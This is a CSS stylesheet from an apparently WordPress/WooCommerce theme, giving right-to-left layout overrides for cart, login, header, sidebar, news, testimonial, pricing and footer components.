body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon,
body.rtl_enable .woocommerce-page table.cart td.actions .coupon {
  display: inline-flex;
          justify-content: end;
}
body.rtl .woocommerce #content table.cart td.actions .coupon button[type=submit], body.rtl .woocommerce table.cart td.actions .coupon button[type=submit], body.rtl .woocommerce-page #content table.cart td.actions .coupon button[type=submit], body.rtl .woocommerce-page table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce #content table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce-page #content table.cart td.actions .coupon button[type=submit],
body.rtl_enable .woocommerce-page table.cart td.actions .coupon button[type=submit] {
  margin-right: 10px;
}

body.rtl .woocommerce .woocommerce-error .button, body.rtl .woocommerce .woocommerce-info .button, body.rtl .woocommerce .woocommerce-message .button, body.rtl .woocommerce-page .woocommerce-error .button, body.rtl .woocommerce-page .woocommerce-info .button, body.rtl .woocommerce-page .woocommerce-message .button,
body.rtl_enable .woocommerce .woocommerce-error .button,
body.rtl_enable .woocommerce .woocommerce-info .button,
body.rtl_enable .woocommerce .woocommerce-message .button,
body.rtl_enable .woocommerce-page .woocommerce-error .button,
body.rtl_enable .woocommerce-page .woocommerce-info .button,
body.rtl_enable .woocommerce-page .woocommerce-message .button {
  float: right;
  margin-left: 15px !important;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li {
  padding-left: unset;
  padding-right: 30px;
}

body.rtl .account_dashboard_cm .woocommerce-MyAccount-navigation li::before,
body.rtl_enable .account_dashboard_cm .woocommerce-MyAccount-navigation li::before {
  left: unset;
  right: 0;
}

body.rtl .woocommerce .lost_reset_password .form-row-first, body.rtl .woocommerce .lost_reset_password .form-row-last, body.rtl .woocommerce-page .lost_reset_password .form-row-first, body.rtl .woocommerce-page .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce .lost_reset_password .form-row-last,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-first,
body.rtl_enable .woocommerce-page .lost_reset_password .form-row-last {
  width: 100% !important;
  float: none !important;
  margin-right: 0;
}
body.rtl.page-template-elementor_canvas .account_dashboard_cm:before, body.rtl.page-template-template-full-empty .account_dashboard_cm:before,
body.rtl_enable.page-template-elementor_canvas .account_dashboard_cm:before,
body.rtl_enable.page-template-template-full-empty .account_dashboard_cm:before {
  left: unset;
  right: 0;
}

body.rtl .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl .whole_login_content .register_login .login_left_side p,
body.rtl_enable .whole_login_content .register_login .login_left_side .login_forms_box .woocommerce-form .form-row,
body.rtl_enable .whole_login_content .register_login .login_left_side p {
  text-align: right;
}

body.rtl .woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
body.rtl_enable .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  float: right;
}

body.rtl .sidemenu_content_bx,
body.rtl_enable .sidemenu_content_bx {
  right: unset;
  padding-right: 17px;
  padding-left: 0px !important;
  left: 8px;
}

body.rtl .account_dashboard_cm .dash_btn_home,
body.rtl_enable .account_dashboard_cm .dash_btn_home {
  left: 20px;
  right: unset;
}

body.rtl .nav-previous i,
body.rtl_enable .nav-previous i {
          transform: rotate(-180deg);
}

body.rtl .nav-next i,
body.rtl_enable .nav-next i {
          transform: rotate(180deg);
}

body.rtl.right-sidebar .all_side_bar .side_bar,
body.rtl_enable.right-sidebar .all_side_bar .side_bar {
  padding-right: 45px;
  margin-right: 20px;
  margin-left: 0px;
  padding-left: 0px;
}

body.rtl.left-sidebar .all_side_bar .side_bar,
body.rtl_enable.left-sidebar .all_side_bar .side_bar {
  padding-left: 45px;
  margin-left: 20px;
  margin-right: 0px;
  padding-right: 0px;
}

body.rtl.right-sidebar .all_side_bar .side_bar::before,
body.rtl_enable.right-sidebar .all_side_bar .side_bar::before {
  left: unset;
  right: -3px;
}

body.rtl.right-sidebar .content-area::before,
body.rtl_enable.right-sidebar .content-area::before {
  left: -33px;
  right: unset;
}

body.rtl.single-post.right-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.right-sidebar .blog_single_details_outer::before {
  left: -48px;
  right: unset;
}

body.rtl.single-post.left-sidebar .blog_single_details_outer::before,
body.rtl_enable.single-post.left-sidebar .blog_single_details_outer::before {
  right: -48px;
  left: unset;
}

body.rtl.left-sidebar .all_side_bar .side_bar::after,
body.rtl_enable.left-sidebar .all_side_bar .side_bar::after {
  right: unset;
  left: -3px;
}

body.rtl.left-sidebar .content-area::before,
body.rtl_enable.left-sidebar .content-area::before {
  right: -33px;
  left: unset;
}

body.rtl .wp-block-search__inside-wrapper .wp-block-search__button,
body.rtl_enable .wp-block-search__inside-wrapper .wp-block-search__button {
  left: 7px;
  right: inherit;
}

body.rtl .widgets_grid_box .widget .widget-title,
body.rtl .widgets_grid_box .widget .wp-block-search__label,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p,
body.rtl_enable .widgets_grid_box .widget .widget-title,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .widgets_grid_box .widget .widget-title::before,
body.rtl .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::before,
body.rtl_enable .widgets_grid_box .widget .widget-title::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::before,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::before,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::before {
  left: unset;
  right: -60px;
}

body.rtl .widgets_grid_box .widget .widget-title::after,
body.rtl .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl .widgets_grid_box .widget .widget_block.widget_text p::after,
body.rtl_enable .widgets_grid_box .widget .widget-title::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-search__label::after,
body.rtl_enable .widgets_grid_box .widget .wp-block-group__inner-container h2::after,
body.rtl_enable .widgets_grid_box .widget .widget_block.widget_text p::after {
  left: unset;
  right: -60px;
}

body.rtl .wp-block-search__no-button .wp-block-search__inside-wrapper::before,
body.rtl_enable .wp-block-search__no-button .wp-block-search__inside-wrapper::before {
  left: 20px;
  right: inherit;
}

body.rtl .social_media_v_one li,
body.rtl_enable .social_media_v_one li {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .social_media_v_one li:last-child,
body.rtl_enable .social_media_v_one li:last-child {
  margin-left: 0px;
}
body.rtl .foo_subscribe.style_one .shortcodes input[type=submit],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type=submit] {
  top: -1px;
}

body.rtl .top_bar .top_inner .common_css .contntent i,
body.rtl_enable .top_bar .top_inner .common_css .contntent i {
  right: -25px;
  left: unset !important;
}

body.rtl .top_bar .top_inner .common_css .contntent .text small,
body.rtl_enable .top_bar .top_inner .common_css .contntent .text small {
  float: right;
  margin-left: 15px;
  margin-right: unset;
}

body.rtl .top_bar .top_inner .common_css .contntent:last-child,
body.rtl_enable .top_bar .top_inner .common_css .contntent:last-child {
  margin-right: 25px;
  margin-left: 0px;
}

body.rtl .top_bar .top_inner .right_side,
body.rtl_enable .top_bar .top_inner .right_side {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content, body.rtl .sticky_header_main .header_content_collapse .header_right_content,
body.rtl_enable .header .header_content_collapse .header_right_content,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content {
  float: left;
}

body.rtl .header .header_content_collapse .header_right_content ul li, body.rtl .sticky_header_main .header_content_collapse .header_right_content ul li,
body.rtl_enable .header .header_content_collapse .header_right_content ul li,
body.rtl_enable .sticky_header_main .header_content_collapse .header_right_content ul li {
  margin-left: 0px;
  margin-right: 20px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown.mega_menu {
  margin-left: 27px;
  margin-right: unset;
}

body.rtl .sticky_header_main .header_content_collapse.no_right_content .navigation_menu,
body.rtl_enable .sticky_header_main .header_content_collapse.no_right_content .navigation_menu {
  text-align: left !important;
}

body.rtl .sticky_header_main .logo_column,
body.rtl_enable .sticky_header_main .logo_column {
  padding-left: 50px;
}

body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li:last-child {
  margin-left: 0px !important;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.dropdown,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.dropdown {
  margin-left: 40px;
  margin-right: unset;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li.mega_menu a.nav-link span.fa-angle-down {
  margin-left: unset;
  margin-right: 6px;
}

body.rtl .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn, body.rtl .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .header .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn,
body.rtl_enable .sticky_header_main .header_content_collapse .navigation_menu .navbar_nav li .dropdown-btn {
  right: unset;
  left: -31px;
}

body.rtl .dropdown-menu .dropdown-btn,
body.rtl_enable .dropdown-menu .dropdown-btn {
          transform: rotate(90deg) !important;
}

body.rtl .process_box.style_one .process_box_outer .icon,
body.rtl_enable .process_box.style_one .process_box_outer .icon {
  left: unset;
  right: 0;
}

body.rtl .process_box.style_one .process_box_outer .content_box,
body.rtl_enable .process_box.style_one .process_box_outer .content_box {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .process_box.style_one .process_box_outer .content_box h2:before,
body.rtl_enable .process_box.style_one .process_box_outer .content_box h2:before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_one .service_content .content_inner a.read_more::before,
body.rtl_enable .service_box.style_one .service_content .content_inner a.read_more::before {
  left: -16px;
  right: unset;
          transform: rotate(180deg);
  top: -2px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li {
  padding-left: unset;
  padding-right: 20px;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li::before,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li::before {
  left: unset;
  right: 0;
}

body.rtl .service_box.style_two .service_content_two .content_inner ul li:after,
body.rtl_enable .service_box.style_two .service_content_two .content_inner ul li:after {
  left: unset;
  right: 6px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .read_more i,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .read_more i {
  display: inline-block;
  right: 6px;
          transform: rotate(178deg);
}

body.rtl .service_post.style_five .icon_box,
body.rtl_enable .service_post.style_five .icon_box {
  left: unset;
  right: 75%;
}

body.rtl .service_post.style_five:hover .icon_box,
body.rtl_enable .service_post.style_five:hover .icon_box {
  left: unset;
  right: 30px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_left,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_left {
  padding-left: 15px;
  padding-right: 0px;
}

body.rtl .image_boxes.style_four .image_box .pad_zero_right,
body.rtl_enable .image_boxes.style_four .image_box .pad_zero_right {
  padding-left: 0px;
  padding-right: 15px;
}

body.rtl .image_boxes.style_four .image_content_inner,
body.rtl_enable .image_boxes.style_four .image_content_inner {
  left: unset;
  right: 20px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en {
  padding-right: 30px;
  padding-left: 80px;
}

body.rtl .image_boxes.style_four .image_content_inner.viceo_en .video_box_null,
body.rtl_enable .image_boxes.style_four .image_content_inner.viceo_en .video_box_null {
  left: 15px;
  right: unset;
}

body.rtl .image_boxes.style_five .image_box.two,
body.rtl_enable .image_boxes.style_five .image_box.two {
  margin-left: unset;
  margin-right: 190px;
}

body.rtl .area_of_expertise .expertise_box:first-child:after, body.rtl .area_of_expertise .expertise_box:nth-child(2):after,
body.rtl_enable .area_of_expertise .expertise_box:first-child:after,
body.rtl_enable .area_of_expertise .expertise_box:nth-child(2):after {
  right: unset;
  left: 0;
}

body.rtl .area_of_expertise .expertise_box .step_number,
body.rtl_enable .area_of_expertise .expertise_box .step_number {
  float: right;
}

body.rtl .area_of_expertise .expertise_box .title,
body.rtl_enable .area_of_expertise .expertise_box .title {
  margin-left: unset;
  margin-right: 130px;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box .icon,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box .icon {
  float: right;
}

body.rtl .process_box.style_two .process_box_outer_two .content_box h2,
body.rtl_enable .process_box.style_two .process_box_outer_two .content_box h2 {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .progress_bar.style_two .progress_new,
body.rtl_enable .progress_bar.style_two .progress_new {
  float: right;
}

body.rtl .progress_bar.style_two .content_box,
body.rtl_enable .progress_bar.style_two .content_box {
  margin-left: unset;
  margin-right: 180px;
}

body.rtl .extra_content .simple_image img,
body.rtl_enable .extra_content .simple_image img {
  left: unset;
  right: 0;
}

body.rtl .extra_content .simple_image h2,
body.rtl_enable .extra_content .simple_image h2 {
  margin-left: unset;
  margin-right: 66px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide .image::before,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide .image::before {
  left: unset;
  right: -20px;
}

body.rtl .client_logo_carousel.type_one .swiper-slide:last-child .image::after,
body.rtl_enable .client_logo_carousel.type_one .swiper-slide:last-child .image::after {
  left: -20px;
  right: unset;
}

body.rtl .service_box.style_three,
body.rtl_enable .service_box.style_three {
  margin-left: unset;
  margin-right: 25px;
}

body.rtl .service_box.style_three .service_content .content_inner .nom,
body.rtl_enable .service_box.style_three .service_content .content_inner .nom {
  left: 0;
  right: unset;
}

body.rtl .service_box.style_three .service_content .content_inner span,
body.rtl_enable .service_box.style_three .service_content .content_inner span {
  left: unset;
  right: -50px;
}

body.rtl .service_box.style_three .service_content .content_inner span i,
body.rtl_enable .service_box.style_three .service_content .content_inner span i {
  left: unset;
  right: 9px;
}

body.rtl .service_box.style_three .service_content .content_inner .read_more i,
body.rtl_enable .service_box.style_three .service_content .content_inner .read_more i {
  left: unset;
  right: 5px;
          transform: rotate(180deg);
  top: 5px;
}

body.rtl .service_box.style_three:hover .service_content .content_inner span i,
body.rtl_enable .service_box.style_three:hover .service_content .content_inner span i {
  right: 0;
}

body.rtl .service_post.style_four .bg_im,
body.rtl_enable .service_post.style_four .bg_im {
  right: inherit;
  left: 27px;
}

body.rtl .service_post.style_four a.read_more i,
body.rtl_enable .service_post.style_four a.read_more i {
  display: inline-block;
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details h6, body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details span,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details h6,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details span {
  transform: translateX(100%);
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes {
  padding-left: unset;
  padding-right: 75px;
}

body.rtl .team_intro_box .team_intro_inner .team_intro_start .quotes span,
body.rtl_enable .team_intro_box .team_intro_inner .team_intro_start .quotes span {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul {
  padding: 0px 0px 0px 20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:before,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:before {
  left: unset;
  right: -20px;
}

body.rtl .tabs_all_box.type_two .tab_content .content_bx ul li:after,
body.rtl_enable .tabs_all_box.type_two .tab_content .content_bx ul li:after {
  left: unset;
  right: -14px;
}

body.rtl .progress_bar.style_three .bar .bar-inner,
body.rtl_enable .progress_bar.style_three .bar .bar-inner {
  background-image: linear-gradient(to left, #fff, var(--primary-color-one));
}

body.rtl .progress_bar.style_three .bar .bar-inner:before,
body.rtl_enable .progress_bar.style_three .bar .bar-inner:before {
  right: unset;
  left: -25px;
          transform: rotate(180deg);
}

body.rtl .tabs_all_box.type_one .tabs_header,
body.rtl_enable .tabs_all_box.type_one .tabs_header {
  left: unset;
  right: 0;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a {
  padding-right: 60px;
  padding-left: unset;
}

body.rtl .tabs_all_box.type_one .tabs_header .toll_free a i,
body.rtl_enable .tabs_all_box.type_one .tabs_header .toll_free a i {
  right: 0;
  left: unset;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image {
  position: relative;
  margin-right: 320px;
  margin-left: unset;
  padding: 235px 50px 80px;
  z-index: 2;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a {
  display: inline-block;
}

body.rtl .tabs_all_box.type_one .tab_content .content_image a i,
body.rtl_enable .tabs_all_box.type_one .tab_content .content_image a i {
  float: left;
          transform: rotate(180deg);
  left: -12px;
  position: relative;
}

body.rtl .project_post.style_one .project_caro_content,
body.rtl_enable .project_post.style_one .project_caro_content {
  padding: 20px 0px 0px 60px;
}

body.rtl .project_post.style_one .project_caro_content .right_side,
body.rtl_enable .project_post.style_one .project_caro_content .right_side {
  left: 0;
  right: unset;
}

body.rtl .project_post.style_four .image a.two i,
body.rtl .project_post.style_five .image a.two i,
body.rtl_enable .project_post.style_four .image a.two i,
body.rtl_enable .project_post.style_five .image a.two i {
  display: inline-block;
          transform: rotate(180deg);
}

body.rtl .project_post.style_six .overlay .content_box,
body.rtl_enable .project_post.style_six .overlay .content_box {
  right: 100%;
  left: unset;
}

body.rtl .project_post.style_six:hover .overlay .content_box,
body.rtl_enable .project_post.style_six:hover .overlay .content_box {
  right: 20px;
  left: unset;
}

body.rtl .contact_box_content.style_two .contact_box_inner .text,
body.rtl_enable .contact_box_content.style_two .contact_box_inner .text {
  margin-left: unset;
  margin-right: 12px;
}

body.rtl .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i,
body.rtl_enable .contact_form_box_all.type_one .contact_form_box_inner .contact_form_shortcode p i {
  left: 14px;
  right: unset;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .contnet,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .contnet {
  margin-left: unset;
  margin-right: 55px;
}

body.rtl .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx,
body.rtl_enable .contact_box_content.style_one .contact_box_inner.icon_yes .icon_bx {
  left: unset;
  right: 24px;
}

body.rtl .testimonial_sec.style_one .arrows .prev-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one {
  margin-left: 80px;
  margin-right: unset;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one {
  margin-right: 60px;
  margin-left: unset;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .image {
  float: right;
}

body.rtl .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details,
body.rtl_enable .testimonial_sec.style_one .testimonial_box .authour_details.image_yes .details {
  margin-left: unset;
  margin-right: 90px;
}

body.rtl .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content,
body.rtl_enable .testimonial_sec.style_v2_one .testimonial_box .authour_details .details .c_content {
  padding-left: unset;
  padding-right: 15px;
}

body.rtl .testimonial_sec.style_four .testimonial_box,
body.rtl_enable .testimonial_sec.style_four .testimonial_box {
  text-align: right;
}

body.rtl .testimonial_sec.style_four .testimonial_box .client_bx .left_s,
body.rtl_enable .testimonial_sec.style_four .testimonial_box .client_bx .left_s {
  margin-left: unset;
  margin-right: 14px;
}

body.rtl .testimonial_sec.style_three .arrows .prev-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .prev-single-one_three {
  left: 0px;
}

body.rtl .testimonial_sec.style_three .arrows .next-single-one_three,
body.rtl_enable .testimonial_sec.style_three .arrows .next-single-one_three {
  right: -50px;
}

body.rtl .news_box.style_six .content_box .auhtour_box, body.rtl .news_box.style_two .content_box .auhtour_box, body.rtl .news_box.default_style.list_view .content_box .auhtour_box, body.rtl .news_box.style_four .content_box .auhtour_box,
body.rtl_enable .news_box.style_six .content_box .auhtour_box,
body.rtl_enable .news_box.style_two .content_box .auhtour_box,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box,
body.rtl_enable .news_box.style_four .content_box .auhtour_box {
  left: unset;
  right: 20px;
}

body.rtl .news_box.style_six .content_box .contnet_a, body.rtl .news_box.style_two .content_box .contnet_a, body.rtl .news_box.default_style.list_view .content_box .contnet_a, body.rtl .news_box.style_four .content_box .contnet_a,
body.rtl_enable .news_box.style_six .content_box .contnet_a,
body.rtl_enable .news_box.style_two .content_box .contnet_a,
body.rtl_enable .news_box.default_style.list_view .content_box .contnet_a,
body.rtl_enable .news_box.style_four .content_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four .date,
body.rtl_enable .news_box.style_four .date {
  right: unset;
  left: 0;
}

body.rtl .news_box.style_four .auhtour_box,
body.rtl_enable .news_box.style_four .auhtour_box {
  left: unset;
  right: -100px;
}

body.rtl .news_box.style_four .auhtour_box img,
body.rtl_enable .news_box.style_four .auhtour_box img {
  float: right;
}

body.rtl .news_box.style_four .auhtour_box .contnet_a,
body.rtl_enable .news_box.style_four .auhtour_box .contnet_a {
  margin-left: unset;
  margin-right: 60px;
}

body.rtl .news_box.style_four:hover .auhtour_box,
body.rtl_enable .news_box.style_four:hover .auhtour_box {
  left: unset;
  right: 25px;
}

body.rtl .news_box.style_five ul li,
body.rtl_enable .news_box.style_five ul li {
  margin-right: unset;
  margin-left: 12px;
}

body.rtl .news_box.style_five ul li:last-child,
body.rtl_enable .news_box.style_five ul li:last-child {
  margin-right: unset;
  margin-left: 0px;
}

body.rtl .news_box.style_five ul li span, body.rtl .news_box.style_five ul li i,
body.rtl_enable .news_box.style_five ul li span,
body.rtl_enable .news_box.style_five ul li i {
  float: right;
  margin-right: unset;
  margin-left: 5px;
  position: relative;
  top: 5px;
}

body.rtl .news_box.style_five a.link__go,
body.rtl_enable .news_box.style_five a.link__go {
  padding-right: 6px;
}

body.rtl .news_box.style_five a.link__go i,
body.rtl_enable .news_box.style_five a.link__go i {
  left: unset;
          transform: rotate(181deg);
  display: inline-block;
  right: 6px;
}

body.rtl .news_box.style_seven .content_box ul,
body.rtl_enable .news_box.style_seven .content_box ul {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .content_box ul li,
body.rtl_enable .news_box.style_seven .content_box ul li {
  margin-right: unset;
  margin-left: 30px;
}

body.rtl .news_box.style_seven .content_box ul li::before,
body.rtl_enable .news_box.style_seven .content_box ul li::before {
  left: -18px;
  right: unset;
}

body.rtl .news_box.style_seven .content_box ul li span,
body.rtl_enable .news_box.style_seven .content_box ul li span {
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box ul li .comments i,
body.rtl_enable .news_box.style_seven .content_box ul li .comments i {
  display: inline-block;
  margin-right: unset;
  margin-left: 8px;
}

body.rtl .news_box.style_seven .content_box a.read_more i,
body.rtl_enable .news_box.style_seven .content_box a.read_more i {
  display: inline-block;
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_eight .content_box a.link__go i,
body.rtl_enable .news_box.style_eight .content_box a.link__go i {
  display: inline-block;
          transform: rotate(180deg);
  right: 7px;
}

body.rtl .news_box.style_nine .content_box .category a i,
body.rtl_enable .news_box.style_nine .content_box .category a i {
  display: inline-block;
          transform: rotate(180deg);
  left: 7px;
}

body.rtl .news_box.style_nine .content_box .date,
body.rtl_enable .news_box.style_nine .content_box .date {
  right: unset;
  left: 15px;
}

body.rtl .news_box.default_style.list_view .content_box .auhtour_box img,
body.rtl_enable .news_box.default_style.list_view .content_box .auhtour_box img {
  float: right;
}

body.rtl .newsteller.style_one .content,
body.rtl_enable .newsteller.style_one .content {
  padding-right: 15px;
  border-right: 4px solid #fff;
  padding-left: unset;
  border-left: unset;
}
body.rtl .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type=submit],
body.rtl_enable .newsteller.style_one .item_scubscribe .mc4wp-form-fields input[type=submit] {
  left: 0;
  right: unset;
  border-radius: 10px 0px 0px 0px;
}
body.rtl .newsteller.style_two .item_scubscribe input[type=submit],
body.rtl_enable .newsteller.style_two .item_scubscribe input[type=submit] {
  text-align: center;
  right: unset;
  left: 0;
}

body.rtl .title_all_box.style_two .title_sections .before_title,
body.rtl_enable .title_all_box.style_two .title_sections .before_title {
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .footer_widgets .fo_wid_title:before,
body.rtl_enable .footer_widgets .fo_wid_title:before {
  left: unset;
  right: 0;
}

body.rtl .footer_contact_list .same_contact,
body.rtl_enable .footer_contact_list .same_contact {
  padding-left: unset;
  padding-right: 60px;
}

body.rtl .footer_contact_list .same_contact span,
body.rtl_enable .footer_contact_list .same_contact span {
  left: unset;
  right: 0;
}

body.rtl .footer_widgets.about_company .content_in_r .image,
body.rtl_enable .footer_widgets.about_company .content_in_r .image {
  float: right;
}

body.rtl .footer_widgets.about_company .content_in_r .consulting .help_con,
body.rtl_enable .footer_widgets.about_company .content_in_r .consulting .help_con {
  margin-left: unset;
  margin-right: 70px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a {
  padding-left: unset;
  padding-right: 14px;
}

body.rtl .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before,
body.rtl_enable .footer_widgets.navigation_foo.style_three .navigation_foo_inner ul li a::before {
  left: unset;
  right: 0;
}
body.rtl .foo_subscribe.style_one .shortcodes input[type=submit],
body.rtl_enable .foo_subscribe.style_one .shortcodes input[type=submit] {
  left: 5px;
  right: unset;
}

body.rtl .recent_news_em_wp .news_recent.image_s .image,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .image {
  left: unset;
  right: 0;
}

body.rtl .recent_news_em_wp .news_recent.image_s .content,
body.rtl_enable .recent_news_em_wp .news_recent.image_s .content {
  margin-left: unset;
  margin-right: 84px;
}

body.rtl .recent_news_em_wp .news_recent .content .date span,
body.rtl_enable .recent_news_em_wp .news_recent .content .date span {
  margin-left: 5px;
  margin-right: unset;
}

body.rtl .content_box_cn.style_one,
body.rtl_enable .content_box_cn.style_one {
  padding: 0px 25px 0px 0px;
}

body.rtl .content_box_cn.style_one .txt_content::before,
body.rtl_enable .content_box_cn.style_one .txt_content::before {
  left: unset;
  right: -25px;
}

body.rtl .content_box_cn.style_one .txt_content::after,
body.rtl_enable .content_box_cn.style_one .txt_content::after {
  left: unset;
  right: -19px;
}

body.rtl .social_media_v_one ul li a small::before,
body.rtl_enable .social_media_v_one ul li a small::before {
  left: unset;
  right: 10px;
}

body.rtl .footer_copy_right .footer_copy_content_right,
body.rtl_enable .footer_copy_right .footer_copy_content_right {
  text-align: left;
}

body.rtl .footer_copy_right .footer_copy_content_right .social_media_v_one,
body.rtl_enable .footer_copy_right .footer_copy_content_right .social_media_v_one {
  text-align: left;
}

body.rtl .price_plan_box.style_one .tag,
body.rtl_enable .price_plan_box.style_one .tag {
  left: -16px;
  right: unset;
}

body.rtl .price_plan_box.style_one.tag_enables::before,
body.rtl_enable .price_plan_box.style_one.tag_enables::before {
  right: unset;
  left: 27px;
}

body.rtl .price_plan_box.style_one .top,
body.rtl_enable .price_plan_box.style_one .top {
  padding-right: unset;
  padding-left: unset;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:first-child button {
  border-right: 1px solid var(--border-color-dark);
  border-left: 0px !important;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button,
body.rtl_enable .price_plan_with_tab.price_tb_style_one .tab_pricing_list ul li:last-child button {
  border-left: 1px solid var(--border-color-dark);
  border-right: 0px !important;
  border-radius: 10px 0px 0px 10px;
}

